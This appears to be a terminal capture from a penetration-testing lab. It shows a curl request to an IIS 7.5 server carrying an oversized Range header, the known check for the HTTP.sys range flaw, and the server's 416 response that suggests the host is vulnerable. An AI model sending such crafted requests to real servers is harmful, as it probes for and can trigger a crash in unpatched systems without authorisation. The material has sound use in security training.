 root@kali: ~
root@kali: ~
root@kali: ~
root@kali: ~
root@kali: ~
root@kali: /
root@kali: ~
root@kali:~# curl -v 10.10.10.5 -H "Host: anything" -H "Range: bytes=0-18446744073709551615"
*   Trying 10.10.10.5:80...
* TCP_NODELAY set
* Connected to 10.10.10.5 (10.10.10.5) port 80 (#0)
> GET / HTTP/1.1
> Host: anything
> User-Agent: curl/7.68.0
> Accept: */*
> Range: bytes=0-18446744073709551615
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 416 Requested Range Not Satisfiable
< Content-Type: text/html
< Last-Modified: Fri, 17 Mar 2017 14:37:30 GMT
< Accept-Ranges: bytes
< ETag: "37b5ed12c9fd21:0"
< Server: Microsoft-IIS/7.5
< X-Powered-By: ASP.NET
< Date: Tue, 26 May 2020 06:49:26 GMT
< Content-Length: 362
< Content-Range: bytes */689
<
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN""http://www.w3.org/TR/html4/strict.dtd">
<HTML><HEAD><TITLE>Requested Range Not Satisfiable</TITLE>
<META HTTP-EQUIV="Content-Type" Content="text/html; charset=us-ascii"></HEAD>
<BODY><h2>Requested Range Not Satisfiable</h2>
<hr><p>HTTP Error 416. The requested range is not satisfiable.</p>
</BODY></HTML>
* Connection #0 to host 10.10.10.5 left intact
root@kali:~#